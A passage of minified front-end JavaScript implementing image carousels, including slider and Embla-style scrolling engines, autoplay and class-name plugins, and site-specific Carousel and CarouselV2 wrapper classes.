e=Zn(t);be.emit(qn(t)?"touchStart":"dragStart",es(t)),!qn(t)&&["img","a"].indexOf(bn(Wn(t)))>=0&&Un(t),_i.x=xi.x=e.clientX,_i.y=xi.y=e.clientY,E&&(bi=parseFloat(B.style[ne].replace(se,"")),En(B,"0s"))}function Xn(t){if(Si){var e=Zn(t);_i.x=e.clientX,_i.y=e.clientY,E?wi||(wi=_t((function(){Gn(t)}))):("?"===ve&&(ve=Vn()),ve&&(We=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&We&&t.preventDefault()}}function Gn(t){if(ve){if(Et(wi),Si&&(wi=_t((function(){Gn(t)}))),"?"===ve&&(ve=Vn()),ve){!We&&qn(t)&&(We=!0);try{t.type&&be.emit(qn(t)?"touchMove":"dragMove",es(t))}catch(t){}var e=bi,i=Ei(_i,xi);if(!D||K||G)e+=i,e+="px";else e+=p?i*it*100/((tt+Q)*Ft):100*i/(tt+Q),e+="%";B.style[ne]=se+e+oe}}else Si=!1}function Kn(e){if(Si){wi&&(Et(wi),wi=null),E&&En(B,""),Si=!1;var i=Zn(e);_i.x=i.clientX,_i.y=i.clientY;var n=Ei(_i,xi);if(Math.abs(n)){if(!qn(e)){var s=Wn(e);Qt(s,{click:function t(e){Un(e),te(s,{click:t})}})}E?wi=_t((function(){if(D&&!G){var t=-n*it/(tt+Q);t=n>0?Math.floor(t):Math.ceil(t),ae+=t}else{var i=-(bi+n);if(i<=0)ae=ue;else if(i>=W[Ft-1])ae=he;else for(var s=0;s<Ft&&i>=W[s];)ae=s,i>W[s]&&n<0&&(ae+=1),s++}In(e,n),be.emit(qn(e)?"touchEnd":"dragEnd",es(e))})):ve&&zn(e,n>0?-1:1)}}"auto"===t.preventScrollOnTouch&&(We=!1),me&&(ve="?"),mt&&!pi&&Nn()}function Jn(){(P||N).style.height=W[ae+it]-W[ae]+"px"}function Qn(){var t=K?(K+Q)*F/tt:F/it;return Math.min(Math.ceil(t),F)}function ts(){if(ut&&!Ne&&ii!==ni){var t=ni,e=ii,i=Ut;for(ni>ii&&(t=ii,e=ni,i=qt);t<e;)i(Qe[t]),t++;ni=ii}}function es(t){return{container:B,slideItems:R,navContainer:ti,navItems:Qe,controlsContainer:Ve,hasControls:De,prevButton:Xe,nextButton:Ge,items:it,slideBy:nt,cloneCount:zt,slideCount:F,slideCountNew:Ft,index:ae,indexCached:le,displayIndex:Ti(),navCurrentIndex:oi,navCurrentIndexCached:ri,pages:ii,pagesCached:ni,sheet:wt,isOn:Z,event:t||{}}}b&&console.warn("No slides found in",t.container)};var ne=Object.freeze({__proto__:null,Carousel:class{constructor(t,e){this.key=e,this.element=t,this.carrouselRoot=this.element,this.autoPlayButtons=["<i class='uc-icon play-button'>play_circle_filled</i>","<i class='uc-icon pause-button'>pause_circle_filled</i>"],this.carrouselOptions=null}mount(){if(1===this.carrouselRoot.getElementsByClassName("tns-outer").length)return;const t=this.carrouselRoot.dataset;this.carrouselOptions={container:`.${t.carousel}`,items:1,slideBy:t.slideby?Number(t.slideby,10):1,loop:!!t.loop&&JSON.parse(t.loop),nav:!!t.nav&&JSON.parse(t.nav),gutter:t.gutter?Number(t.gutter):10,autoplay:!!t.autoplay&&JSON.parse(t.autoplay),speed:t.speed?Number(t.speed,10):300,controls:!!t.controls&&JSON.parse(t.controls),navContainer:!!t.navcontainer&&t.navcontainer,autoplayButton:!!t.autoplaybutton&&t.autoplaybutton,prevButton:!!t.prevButton&&t.prevButton,nextButton:!!t.nextButton&&t.nextButton,autoplayText:!!t.autoplayText&&this.autoPlayButtons,autoplayTimeout:t.autoplayTimeout?Number(t.autoplayTimeout):5e3,responsive:{768:{items:t.smItems?Number(t.smItems):1,gutter:32},992:{items:t.items?Number(t.items):1}}};const e=ie(this.carrouselOptions);if(void 0===this.carrouselRoot)return;if(this.carrouselRoot.style.opacity="1",t.counter&&JSON.parse(t.counter)){const i=this.carrouselRoot.getElementsByClassName("index-current")[0],n=this.carrouselRoot.getElementsByClassName("index-total")[0],s=t.offset?Number(t.offset):0;i.innerHTML=e.getInfo().items-s,n.innerHTML=e.getInfo().slideCount-s,e.events.on("indexChanged",(t=>{i.innerHTML=t.items-s+t.index}))}if(t.track&&JSON.parse(t.track)){const t=document.getElementsByClassName("container")[0].offsetWidth/e.getInfo().slideCount,i=this.carrouselRoot.getElementsByClassName("carousel-progress-indicator")[0];e.events.on("indexChanged",(e=>{const n=t*e.index;i.style.transform=`translateX(${n}px)`}))}const i=this.carrouselRoot.getElementsByClassName("uc-carousel__progress-bar")[0];let n,s=!1,o=0;const r=this.carrouselRoot.children[0].children.length,a=t=>{o>r?o=0:s||(i.style=" --duration: 0ms; --percentage: 0%;",n=setTimeout((()=>{i.style=` --duration: ${0===o?t.autoplayTimeout-500:t.autoplayTimeout-200}ms; --percentage: 100%;`,o++}),100))};if(i){a(this.carrouselOptions),e.events.on("indexChanged",(()=>a(this.carrouselOptions)));const t=this.carrouselRoot.getElementsByClassName("autoplay-buttons")[0];t.addEventListener("click",(()=>{"stop"!==t.dataset.action?i.style=" --duration: 2000ms; --percentage: 999%;":a(this.carrouselOptions)}));const o=this.carrouselRoot.getElementsByClassName("carousel-nav-list")[0];o.addEventListener("mouseenter",(()=>{s=!0})),o.addEventListener("mouseleave",(()=>{s=!1})),o.addEventListener("click",(()=>{clearTimeout(n),i.style=" --duration: 2000ms; --percentage: 999%;"}))}"cards"===t.type&&(this.carrouselRoot.style.width=`calc(100vw - ${function(){const t=document.createElement("div");t.className="scrollbar-measure",document.body.appendChild(t);const e=t.offsetWidth-t.clientWidth;return document.body.removeChild(t),e}()/2}px)`)}}});function se(t){return"number"==typeof t}function oe(t){return"string"==typeof t}function re(t){return"boolean"==typeof t}function ae(t){return"[object Object]"===Object.prototype.toString.call(t)}function le(t){return Math.abs(t)}function ce(t){return Math.sign(t)}function de(t,e){return le(t-e)}function pe(t){return ve(t).map(Number)}function ue(t){return t[he(t)]}function he(t){return Math.max(0,t.length-1)}function fe(t,e){return e===he(t)}function me(t,e=0){return Array.from(Array(t),((t,i)=>e+i))}function ve(t){return Object.keys(t)}function ge(t,e){return[t,e].reduce(((t,e)=>(ve(e).forEach((i=>{const n=t[i],s=e[i],o=ae(n)&&ae(s);t[i]=o?ge(n,s):s})),t)),{})}function ye(t,e){return void 0!==e.MouseEvent&&t instanceof e.MouseEvent}function be(){let t=[];const e={add:function(i,n,s,o={passive:!0}){let r;if("addEventListener"in i)i.addEventListener(n,s,o),r=()=>i.removeEventListener(n,s,o);else{const t=i;t.addListener(s),r=()=>t.removeListener(s)}return t.push(r),e},clear:function(){t=t.filter((t=>t()))}};return e}function we(t,e,i,n){const s=be(),o=1e3/60;let r=null,a=0,l=0;function c(t){if(!l)return;r||(r=t);const s=t-r;for(r=t,a+=s;a>=o;)i(),a-=o;const d=le(a/o);n(d),l&&e.requestAnimationFrame(c)}function d(){e.cancelAnimationFrame(l),r=null,a=0,l=0}return{init:function(){s.add(t,"visibilitychange",(()=>{t.hidden&&(r=null,a=0)}))},destroy:function(){d(),s.clear()},start:function(){l||(l=e.requestAnimationFrame(c))},stop:d,update:i,render:n}}function xe(t=0,e=0){const i=le(t-e);function n(e){return e<t}function s(t){return t>e}function o(t){return n(t)||s(t)}return{length:i,max:e,min:t,constrain:function(i){return o(i)?n(i)?t:e:i},reachedAny:o,reachedMax:s,reachedMin:n,removeOffset:function(t){return i?t-i*Math.ceil((t-e)/i):t}}}function _e(t,e,i){const{constrain:n}=xe(0,t),s=t+1;let o=r(e);function r(t){return i?le((s+t)%s):n(t)}function a(){return o}function l(){return _e(t,a(),i)}const c={get:a,set:function(t){return o=r(t),c},add:function(t){return l().set(a()+t)},clone:l};return c}function Se(t,e,i,n,s,o,r,a,l,c,d,p,u,h,f,m,v,g,y){const{cross:b,direction:w}=t,x=["INPUT","SELECT","TEXTAREA"],_={passive:!1},S=be(),E=be(),A=xe(50,225).constrain(h.measure(20)),C={mouse:300,touch:400},L={mouse:500,touch:600},T=f?43:25;let k=!1,O=0,I=0,P=!1,M=!1,D=!1,z=!1;function N(t){const e=o.readPoint(t),i=o.readPoint(t,b),n=de(e,O),r=de(i,I);if(!M&&!z){if(!t.cancelable)return B(t);if(M=n>r,!M)return B(t)}const l=o.pointerMove(t);n>m&&(D=!0),c.useFriction(.3).useDuration(1),a.start(),s.add(w(l)),t.preventDefault()}function B(t){const e=d.byDistance(0,!1).index!==p.get(),i=o.pointerUp(t)*(f?L:C)[z?"mouse":"touch"],n=function(t,e){const i=p.add(-1*ce(t)),n=d.byDistance(t,!f).distance;return f||le(t)<A?n:v&&e?.5*n:d.byIndex(i.get(),0).distance}(w(i),e),s=function(t,e){if(0===t||0===e)return 0;if(le(t)<=le(e))return 0;const i=de(le(t),le(e));return le(i/t)}(i,n),r=T-10*s,a=g+s/50;M=!1,P=!1,E.clear(),c.useDuration(r).useFriction(a),l.distance(n,!f),z=!1,u.emit("pointerUp")}function $(t){D&&(t.stopPropagation(),t.preventDefault(),D=!1)}return{init:function(t){if(!y)return;function a(a){(re(y)||y(t,a))&&function(t){const a=ye(t,n);if(z=a,D=f&&a&&!t.buttons&&k,k=de(s.get(),r.get())>=2,a&&0!==t.button)return;if(function(t){const e=t.nodeName||"";return x.includes(e)}(t.target))return;P=!0,o.pointerDown(t),c.useFriction(0).useDuration(0),s.set(r),function(){const t=z?i:e;E.add(t,"touchmove",N,_).add(t,"touchend",B).add(t,"mousemove",N,_).add(t,"mouseup",B)}(),O=o.readPoint(t),I=o.readPoint(t,b),u.emit("pointerDown")}(a)}const l=e;S.add(l,"dragstart",(t=>t.preventDefault()),_).add(l,"touchmove",(()=>{}),_).add(l,"touchend",(()=>{})).add(l,"touchstart",a).add(l,"mousedown",a).add(l,"touchcancel",B).add(l,"contextmenu",B).add(l,"click",$,!0)},pointerDown:function(){return P},destroy:function(){S.clear(),E.clear()}}}function Ee(t,e){let i,n;function s(t){return t.timeStamp}function o(i,n){const s="client"+("x"===(n||t.scroll)?"X":"Y");return(ye(i,e)?i:i.touches[0])[s]}return{pointerDown:function(t){return i=t,n=t,o(t)},pointerMove:function(t){const e=o(t)-o(n),r=s(t)-s(i)>170;return n=t,r&&(i=t),e},pointerUp:function(t){if(!i||!n)return 0;const e=o(n)-o(i),r=s(t)-s(i),a=s(t)-s(n)>170,l=e/r;return r&&!a&&le(l)>.1?l:0},readPoint:o}}function Ae(t,e,i,n,s,o,r){let a,l,c=[],d=!1;function p(t){return s.measureSize(r.measure(t))}return{init:function(s){if(!o)return;l=p(t),c=n.map(p),a=new ResizeObserver((r=>{d||(re(o)||o(s,r))&&function(o){for(const r of o){const o=r.target===t,a=n.indexOf(r.target),d=o?l:c[a];if(le(p(o?t:n[a])-d)>=.5){i.requestAnimationFrame((()=>{s.reInit(),e.emit("resize")}));break}}}(r)})),[t].concat(n).forEach((t=>a.observe(t)))},destroy:function(){a&&a.disconnect(),d=!0}}}function Ce(t,e,i,n,s){const o=s.measure(10),r=s.measure(50),a=xe(.1,.99);let l=!1;return{constrain:function(s){if(l||!t.reachedAny(i.get())||!t.reachedAny(e.get()))return;const c=t.reachedMin(e.get())?"min":"max",d=le(t[c]-e.get()),p=i.get()-e.get(),u=a.constrain(d/r);i.subtract(p*u),!s&&le(p)<o&&(i.set(t.constrain(i.get())),n.useDuration(25).useBaseFriction())},toggleActive:function(t){l=!t}}}function Le(t,e,i,n){const s=e.min+.1,o=e.max+.1,{reachedMin:r,reachedMax:a}=xe(s,o);return{loop:function(e){if(!function(t){return 1===t?a(i.get()):-1===t&&r(i.get())}(e))return;const s=t*(-1*e);n.forEach((t=>t.add(s)))}}}function Te(t,e,i,n,s){const{reachedAny:o,removeOffset:r,constrain:a}=n;function l(t){return t.concat().sort(((t,e)=>le(t)-le(e)))[0]}function c(e,n){const s=[e,e+i,e-i];if(!t)return s[0];if(!n)return l(s);const o=s.filter((t=>ce(t)===n));return o.length?l(o):ue(s)-i}return{byDistance:function(i,n){const l=s.get()+i,{index:d,distance:p}=function(i){const n=t?r(i):a(i),s=e.map(((t,e)=>({diff:c(t-n,0),index:e}))).sort(((t,e)=>le(t.diff)-le(e.diff))),{index:o}=s[0];return{index:o,distance:n}}(l),u=!t&&o(l);return!n||u?{index:d,distance:i}:{index:d,distance:i+c(e[d]-p,0)}},byIndex:function(t,i){return{index:t,distance:c(e[t]-s.get(),i)}},shortcut:c}}function ke(t){let e=t;function i(t){return se(t)?t:t.get()}return{get:function(){return e},set:function(t){e=i(t)},add:function(t){e+=i(t)},subtract:function(t){e-=i(t)}}}function Oe(t,e){const i="x"===t.scroll?function(t){return`translate3d(${t}px,0px,0px)`}:function(t){return`translate3d(0px,${t}px,0px)`},n=e.style;let s=!1;return{clear:function(){s||(n.transform="",e.getAttribute("style")||e.removeAttribute("style"))},to:function(e){s||(n.transform=i(t.direction(e)))},toggleActive:function(t){s=!t}}}function Ie(t,e,i,n,s,o,r,a,l){const c=.5,d=pe(s),p=pe(s).reverse(),u=function(){const t=r[0];return m(f(p,t),i,!1)}().concat(function(){const t=e-r[0]-1;return m(f(d,t),-i,!0)}());function h(t,e){return t.reduce(((t,e)=>t-s[e]),e)}function f(t,e){return t.reduce(((t,i)=>h(t,e)>0?t.concat([i]):t),[])}function m(s,r,d){const p=function(t){return o.map(((i,s)=>({start:i-n[s]+c+t,end:i+e-c+t})))}(r);return s.map((e=>{const n=d?0:-i,s=d?i:0,o=d?"end":"start",r=p[e][o];return{index:e,loopPoint:r,slideLocation:ke(-1),translate:Oe(t,l[e]),target:()=>a.get()>r?n:s}}))}return{canLoop:function(){return u.every((({index:t})=>h(d.filter((e=>e!==t)),e)<=.1))},clear:function(){u.forEach((t=>t.translate.clear()))},loop:function(){u.forEach((t=>{const{target:e,translate:i,slideLocation:n}=t,s=e();s!==n.get()&&(i.to(s),n.set(s))}))},loopPoints:u}}function Pe(t,e,i){let n,s=!1;return{init:function(o){i&&(n=new MutationObserver((t=>{s||(re(i)||i(o,t))&&function(t){for(const i of t)if("childList"===i.type){o.reInit(),e.emit("slidesChanged");break}}(t)})),n.observe(t,{childList:!0}))},destroy:function(){n&&n.disconnect(),s=!0}}}function Me(t,e,i,n){const s={};let o,r=null,a=null,l=!1;return{init:function(){o=new IntersectionObserver((t=>{l||(t.forEach((t=>{const i=e.indexOf(t.target);s[i]=t})),r=null,a=null,i.emit("slidesInView"))}),{root:t.parentElement,threshold:n}),e.forEach((t=>o.observe(t)))},destroy:function(){o&&o.disconnect(),l=!0},get:function(t=!0){if(t&&r)return r;if(!t&&a)return a;const e=function(t){return ve(s).reduce(((e,i)=>{const n=parseInt(i),{isIntersecting:o}=s[n];return(t&&o||!t&&!o)&&e.push(n),e}),[])}(t);return t&&(r=e),t||(a=e),e}}}function De(t,e,i,n,s,o,r,a,l){const{startEdge:c,endEdge:d,direction:p}=t,u=se(i);return{groupSlides:function(t){return u?function(t,e){return pe(t).filter((t=>t%e==0)).map((i=>t.slice(i,i+e)))}(t,i):function(t){return t.length?pe(t).reduce(((i,u,h)=>{const f=ue(i)||0,m=0===f,v=u===he(t),g=s[c]-o[f][c],y=s[c]-o[u][d],b=!n&&m?p(r):0,w=le(y-(!n&&v?p(a):0)-(g+b));return h&&w>e+l&&i.push(u),v&&i.push(t.length),i}),[]).map(((e,i,n)=>{const s=Math.max(n[i-1]||0);return t.slice(s,e)})):[]}(t)}}}function ze(t,e,i,n,s,o,r){const{align:a,axis:l,direction:c,startIndex:d,loop:p,duration:u,dragFree:h,dragThreshold:f,inViewThreshold:m,slidesToScroll:v,skipSnaps:g,containScroll:y,watchResize:b,watchSlides:w,watchDrag:x}=o,_={measure:function(t){const{offsetTop:e,offsetLeft:i,offsetWidth:n,offsetHeight:s}=t;return{top:e,right:i+n,bottom:e+s,left:i,width:n,height:s}}},S=_.measure(e),E=i.map(_.measure),A=function(t,e){const i="rtl"===e,n="y"===t,s=!n&&i?-1:1;return{scroll:n?"y":"x",cross:n?"x":"y",startEdge:n?"top":i?"right":"left",endEdge:n?"bottom":i?"left":"right",measureSize:function(t){const{height:e,width:i}=t;return n?e:i},direction:function(t){return t*s}}}(l,c),C=A.measureSize(S),L=function(t){return{measure:function(e){return t*(e/100)}}}(C),T=function(t,e){const i={start:function(){return 0},center:function(t){return n(t)/2},end:n};function n(t){return e-t}return{measure:function(n,s){return oe(t)?i[t](n):t(e,n,s)}}}(a,C),k=!p&&!!y,O=p||!!y,{slideSizes:I,slideSizesWithGaps:P,startGap:M,endGap:D}=function(t,e,i,n,s,o){const{measureSize:r,startEdge:a,endEdge:l}=t,c=i[0]&&s,d=function(){if(!c)return 0;const t=i[0];return le(e[a]-t[a])}(),p=function(){if(!c)return 0;const t=o.getComputedStyle(ue(n));return parseFloat(t.getPropertyValue(`margin-${l}`))}(),u=i.map(r),h=i.map(((t,e,i)=>{const n=!e,s=fe(i,e);return n?u[e]+d:s?u[e]+p:i[e+1][a]-t[a]})).map(le);return{slideSizes:u,slideSizesWithGaps:h,startGap:d,endGap:p}}(A,S,E,i,O,s),z=De(A,C,v,p,S,E,M,D,2),{snaps:N,snapsAligned:B}=function(t,e,i,n,s){const{startEdge:o,endEdge:r}=t,{groupSlides:a}=s,l=a(n).map((t=>ue(t)[r]-t[0][o])).map(le).map(e.measure),c=n.map((t=>i[o]-t[o])).map((t=>-le(t))),d=a(c).map((t=>t[0])).map(((t,e)=>t+l[e]));return{snaps:c,snapsAligned:d}}(A,T,S,E,z),$=-ue(N)+ue(P),{snapsContained:H,scrollContainLimit:R}=function(t,e,i,n,s){const o=xe(-e+t,0),r=i.map(((t,e)=>{const{min:n,max:s}=o,r=o.constrain(t),a=!e,l=fe(i,e);return a?s:l||c(n,r)?n:c(s,r)?s:r})).map((t=>parseFloat(t.toFixed(3)))),a=function(){const t=r[0],e=ue(r);return xe(r.lastIndexOf(t),r.indexOf(e)+1)}(),l=function(){if(e<=t+s)return[o.max];if("keepSnaps"===n)return r;const{min:i,max:l}=a;return r.slice(i,l)}();function c(t,e){return de(t,e)<1}return{snapsContained:l,scrollContainLimit:a}}(C,$,B,y,2),F=k?H:B,{limit:j}=function(t,e,i){const n=e[0];return{limit:xe(i?n-t:ue(e),n)}}($,F,p),Z=_e(he(F),d,p),W=Z.clone(),q=pe(i),U=we(n,s,(()=>(({dragHandler:t,scrollBody:e,scrollBounds:i,options:{loop:n}})=>{n||i.constrain(t.pointerDown()),e.seek()})(ot)),(t=>(({scrollBody:t,translate:e,location:i,offsetLocation:n,scrollLooper:s,slideLooper:o,dragHandler:r,animation:a,eventHandler:l,options:{loop:c}},d)=>{const p=t.velocity(),u=t.settled();u&&!r.pointerDown()&&(a.stop(),l.emit("settle")),u||l.emit("scroll"),n.set(i.get()-p+p*d),c&&(s.loop(t.direction()),o.loop()),e.to(n.get())})(ot,t))),V=F[Z.get()],Y=ke(V),X=ke(V),G=ke(V),K=function(t,e,i,n,s){let o=0,r=0,a=n,l=s,c=t.get(),d=0;function p(t){return a=t,h}function u(t){return l=t,h}const h={direction:function(){return r},duration:function(){return a},velocity:function(){return o},seek:function(){const e=i.get()-t.get();let n=0;return a?(o+=e/a,o*=l,c+=o,t.add(o),n=c-d):(o=0,t.set(i),n=e),r=ce(n),d=c,h},settled:function(){return le(i.get()-e.get())<.001},useBaseFriction:function(){return u(s)},useBaseDuration:function(){return p(n)},useFriction:u,useDuration:p};return h}(Y,X,G,u,.68),J=Te(p,F,$,j,G),Q=function(t,e,i,n,s,o,r){function a(s){const a=s.distance,l=s.index!==e.get();o.add(a),a&&(n.duration()?t.start():(t.update(),t.render(1),t.update())),l&&(i.set(e.get()),e.set(s.index),r.emit("select"))}return{distance:function(t,e){a(s.byDistance(t,e))},index:function(t,i){const n=e.clone().set(t);a(s.byIndex(n.get(),i))}}}(U,Z,W,K,J,G,r),tt=function(t){const{max:e,length:i}=t;return{get:function(t){return i?(t-e)/-i:0}}}(j),et=be(),it=Me(e,i,r,m),{slideRegistry:nt}=function(t,e,i,n,s,o){const{groupSlides:r}=s,{min:a,max:l}=n,c=function(){const n=r(o),s=!t||"keepSnaps"===e;return 1===i.length?[o]:s?n:n.slice(a,l).map(((t,e,i)=>{const n=!e,s=fe(i,e);return n?me(ue(i[0])+1):s?me(he(o)-ue(i)[0]+1,ue(i)[0]):t}))}();return{slideRegistry:c}}(k,y,F,R,z,q),st=function(t,e,i,n,s,o){let r=0;function a(t){"Tab"===t.code&&(r=(new Date).getTime())}function l(a){o.add(a,"focus",(()=>{if((new Date).getTime()-r>10)return;t.scrollLeft=0;const o=e.indexOf(a),l=i.findIndex((t=>t.includes(o)));se(l)&&(s.useDuration(0),n.index(l,0))}),{passive:!0,capture:!0})}return{init:function(){o.add(document,"keydown",a,!1),e.forEach(l)}}}(t,i,nt,Q,K,et),ot={ownerDocument:n,ownerWindow:s,eventHandler:r,containerRect:S,slideRects:E,animation:U,axis:A,dragHandler:Se(A,t,n,s,G,Ee(A,s),Y,U,Q,K,J,Z,r,L,h,f,g,.68,x),eventStore:et,percentOfView:L,index:Z,indexPrevious:W,limit:j,location:Y,offsetLocation:X,options:o,resizeHandler:Ae(e,r,s,i,A,b,_),scrollBody:K,scrollBounds:Ce(j,X,G,K,L),scrollLooper:Le($,j,X,[Y,X,G]),scrollProgress:tt,scrollSnapList:F.map(tt.get),scrollSnaps:F,scrollTarget:J,scrollTo:Q,slideLooper:Ie(A,C,$,I,P,N,F,X,i),slideFocus:st,slidesHandler:Pe(e,r,w),slidesInView:it,slideIndexes:q,slideRegistry:nt,slidesToScroll:z,target:G,translate:Oe(A,e)};return ot}const Ne={align:"center",axis:"x",container:null,slides:null,containScroll:"trimSnaps",direction:"ltr",slidesToScroll:1,inViewThreshold:0,breakpoints:{},dragFree:!1,dragThreshold:10,loop:!1,skipSnaps:!1,duration:25,startIndex:0,active:!0,watchDrag:!0,watchResize:!0,watchSlides:!0};function Be(t){function e(t,e){return ge(t,e||{})}const i={mergeOptions:e,optionsAtMedia:function(i){const n=i.breakpoints||{},s=ve(n).filter((e=>t.matchMedia(e).matches)).map((t=>n[t])).reduce(((t,i)=>e(t,i)),{});return e(i,s)},optionsMediaQueries:function(e){return e.map((t=>ve(t.breakpoints||{}))).reduce(((t,e)=>t.concat(e)),[]).map(t.matchMedia)}};return i}function $e(t,e,i){const n=t.ownerDocument,s=n.defaultView,o=Be(s),r=function(t){let e=[];return{init:function(i,n){return e=n.filter((({options:e})=>!1!==t.optionsAtMedia(e).active)),e.forEach((e=>e.init(i,t))),n.reduce(((t,e)=>Object.assign(t,{[e.name]:e})),{})},destroy:function(){e=e.filter((t=>t.destroy()))}}}(o),a=be(),l=function(){const t={};let e;function i(e){return t[e]||[]}const n={init:function(t){e=t},emit:function(t){return i(t).forEach((i=>i(e,t))),n},off:function(e,s){return t[e]=i(e).filter((t=>t!==s)),n},on:function(e,s){return t[e]=i(e).concat([s]),n}};return n}(),{mergeOptions:c,optionsAtMedia:d,optionsMediaQueries:p}=o,{on:u,off:h,emit:f}=l,m=C;let v,g,y,b,w=!1,x=c(Ne,$e.globalOptions),_=c(x),S=[];function E(e){const i=ze(t,y,b,n,s,e,l);if(e.loop&&!i.slideLooper.canLoop()){return E(Object.assign({},e,{loop:!1}))}return i}function A(e,i){w||(x=c(x,e),_=d(x),S=i||S,function(){const{container:e,slides:i}=_,n=oe(e)?t.querySelector(e):e;y=n||t.children[0];const s=oe(i)?y.querySelectorAll(i):i;b=[].slice.call(s||y.children)}(),v=E(_),p([x,...S.map((({options:t})=>t))]).forEach((t=>a.add(t,"change",C))),_.active&&(v.translate.to(v.location.get()),v.animation.init(),v.slidesInView.init(),v.slideFocus.init(),v.eventHandler.init(O),v.resizeHandler.init(O),v.slidesHandler.init(O),v.options.loop&&v.slideLooper.loop(),y.offsetParent&&b.length&&v.dragHandler.init(O),g=r.init(O,S)))}function C(t,e){const i=k();L(),A(c({startIndex:i},t),e),l.emit("reInit")}function L(){v.dragHandler.destroy(),v.eventStore.clear(),v.translate.clear(),v.slideLooper.clear(),v.resizeHandler.destroy(),v.slidesHandler.destroy(),v.slidesInView.destroy(),v.animation.destroy(),r.destroy(),a.clear()}function T(t,e,i){_.active&&!w&&(v.scrollBody.useBaseFriction().useDuration(!0===e?0:_.duration),v.scrollTo.index(t,i||0))}function k(){return v.index.get()}const O={canScrollNext:function(){return v.index.add(1).get()!==k()},canScrollPrev:function(){return v.index.add(-1).get()!==k()},containerNode:function(){return y},internalEngine:function(){return v},destroy:function(){w||(w=!0,a.clear(),L(),l.emit("destroy"))},off:h,on:u,emit:f,plugins:function(){return g},previousScrollSnap:function(){return v.indexPrevious.get()},reInit:m,rootNode:function(){return t},scrollNext:function(t){T(v.index.add(1).get(),t,-1)},scrollPrev:function(t){T(v.index.add(-1).get(),t,1)},scrollProgress:function(){return v.scrollProgress.get(v.location.get())},scrollSnapList:function(){return v.scrollSnapList},scrollTo:T,selectedScrollSnap:k,slideNodes:function(){return b},slidesInView:function(){return v.slidesInView.get()},slidesNotInView:function(){return v.slidesInView.get(!1)}};return A(e,i),setTimeout((()=>l.emit("init")),0),O}$e.globalOptions=void 0;const He={active:!0,breakpoints:{},delay:4e3,jump:!1,playOnInit:!0,stopOnFocusIn:!0,stopOnInteraction:!0,stopOnMouseEnter:!1,stopOnLastSnap:!1,rootNode:null};function Re(t={}){let e,i,n,s=!1,o=!0,r=!1,a=0;function l(){if(n)return;if(!o)return;s||i.emit("autoplay:play");const{ownerWindow:t}=i.internalEngine();t.clearInterval(a),a=t.setInterval(h,e.delay),s=!0}function c(){if(n)return;s&&i.emit("autoplay:stop");const{ownerWindow:t}=i.internalEngine();t.clearInterval(a),a=0,s=!1}function d(){if(p())return o=s,c();o&&l()}function p(){const{ownerDocument:t}=i.internalEngine();return"hidden"===t.visibilityState}function u(t){void 0!==t&&(r=t),o=!0,l()}function h(){const{index:t}=i.internalEngine(),n=t.clone().add(1).get(),s=i.scrollSnapList().length-1;e.stopOnLastSnap&&n===s&&c(),i.canScrollNext()?i.scrollNext(r):i.scrollTo(0,r)}return{name:"autoplay",options:t,init:function(s,a){i=s;const{mergeOptions:u,optionsAtMedia:h}=a,f=u(He,Re.globalOptions),m=u(f,t);if(e=h(m),i.scrollSnapList().length<=1)return;r=e.jump,n=!1;const{eventStore:v,ownerDocument:g}=i.internalEngine(),y=i.rootNode(),b=e.rootNode&&e.rootNode(y)||y,w=i.containerNode();i.on("pointerDown",c),e.stopOnInteraction||i.on("pointerUp",l),e.stopOnMouseEnter&&(v.add(b,"mouseenter",(()=>{o=!1,c()})),e.stopOnInteraction||v.add(b,"mouseleave",(()=>{o=!0,l()}))),e.stopOnFocusIn&&(v.add(w,"focusin",c),e.stopOnInteraction||v.add(w,"focusout",l)),v.add(g,"visibilitychange",d),e.playOnInit&&!p()&&l()},destroy:function(){i.off("pointerDown",c).off("pointerUp",l),c(),n=!0,s=!1},play:u,stop:function(){s&&c()},reset:function(){s&&u()},isPlaying:function(){return s}}}Re.globalOptions=void 0;const Fe={active:!0,breakpoints:{},snapped:"is-snapped",inView:"is-in-view",draggable:"is-draggable",dragging:"is-dragging"};function je(t,e){if(!t||!e)return;const{classList:i}=t;i.contains(e)&&i.remove(e)}function Ze(t,e){if(!t||!e)return;const{classList:i}=t;i.contains(e)||i.add(e)}function We(t={}){let e,i,n,s;const o=["select"],r=["pointerDown","pointerUp"],a=["slidesInView"];function l(t,i){"pointerDown"===i?Ze(n,e.dragging):je(n,e.dragging)}function c(t,e){const n=i.containerNode().querySelectorAll(`.${e}`);var o;(o=n,Array.from(o)).forEach((t=>je(t,e))),t.forEach((t=>Ze(s[t],e)))}function d(){const{slideRegistry:t}=i.internalEngine();c(t[i.selectedScrollSnap()],e.snapped)}function p(){c(i.slidesInView(),e.inView)}return{name:"classNames",options:t,init:function(c,u){i=c;const{mergeOptions:h,optionsAtMedia:f}=u,m=h(Fe,We.globalOptions),v=h(m,t);e=f(v),n=i.rootNode(),s=i.slideNodes(),!!i.internalEngine().options.watchDrag&&Ze(n,e.draggable),e.dragging&&r.forEach((t=>i.on(t,l))),e.snapped&&(o.forEach((t=>i.on(t,d))),d()),e.inView&&(a.forEach((t=>i.on(t,p))),p())},destroy:function(){je(n,e.draggable),r.forEach((t=>i.off(t,l))),o.forEach((t=>i.off(t,d))),a.forEach((t=>i.off(t,p))),s.forEach((t=>je(t,e.snapped)))}}}We.globalOptions=void 0;var qe=Object.freeze({__proto__:null,CarouselV2:class{constructor(t,e){this.key=e,this.isCarouselActive=!1,this.element=t,this.baseClass="uc-carousel-v2",this.emblaApi=null,this.autoplayOnInit=!0,this.autoplayDelay=2e4,this.jumpInsteadOfScroll=!1,this.carouselLoop=!1,this.progress=0,this.progressIndicatorType="stripe",this.wasPausedByVisibilityChange=!1,this.rootNode=this.element,this.controlsContainer=this.findElement("controls"),this.viewportNode=this.findElement("viewport"),this.prevBtn=this.findElement("prev"),this.nextBtn=this.findElement("next"),this.playBtn=this.findElement("play"),this.shortcutNode=this.findElement("shortcuts"),this.skipNavButton=this.findElement("skip-navigation"),this.shortcutButtons=[],this.autoplayInstance=null,this.slideNodes=[],this.slideContainer=null,this.whiteContrast=!0,this.whenProgressIs100=[],this.everyProgressUpdate=[],this.focusableSelectors=["a[href]","button","[tabindex]:not([tabindex='-1'])","input","select","textarea"],this.carouselType=null,this.mouseEnterTimeout=null,this.carouselOffset=0,this.handleSetupInput(),this.slidesToScroll=1}isCardsCarousel(){return"cards"===this.carouselType}getCarouselOffset(){if(!this.controlsContainer)throw new Error("controlsContainer is not defined.");let 